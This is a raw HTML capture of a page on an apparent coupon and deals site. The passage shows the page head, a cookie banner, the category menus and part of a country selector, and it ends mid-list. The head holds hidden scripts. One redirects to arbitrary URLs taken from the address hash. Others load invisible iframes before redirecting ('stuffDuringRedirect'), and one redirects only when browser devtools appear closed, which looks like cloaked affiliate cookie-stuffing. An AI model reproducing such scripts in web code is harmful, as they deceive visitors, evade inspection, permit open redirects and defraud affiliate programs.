

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/de-at/post/de-so-bleiben-sie-krperlich-aktiv,-whrend-sie-von-zu-hause-aus-arbeiten-ihr-krper-und-geist-danken-ihnen
body_size: 17242
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601240222590721000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601240222590721000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
